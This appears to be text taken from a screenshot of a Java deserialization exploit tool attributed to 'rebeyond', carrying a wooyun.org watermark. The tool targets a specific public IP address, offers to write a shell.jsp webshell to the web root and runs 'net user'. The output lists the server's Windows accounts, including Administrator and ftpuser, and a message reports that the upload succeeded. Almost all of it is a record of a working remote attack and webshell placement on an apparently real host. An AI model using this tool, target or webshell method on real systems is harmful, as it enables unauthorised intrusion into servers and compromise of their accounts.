 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://180.166.124.214:8000
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\WINDOWS-Q59APLV 的用户帐户
-------------------------------------------------------------------------------
__SUNLOGIN_USER__ Administrator backup
banny ftpuser Guest
yzq
命令成功完成。
/上传成功
www.wooyun.org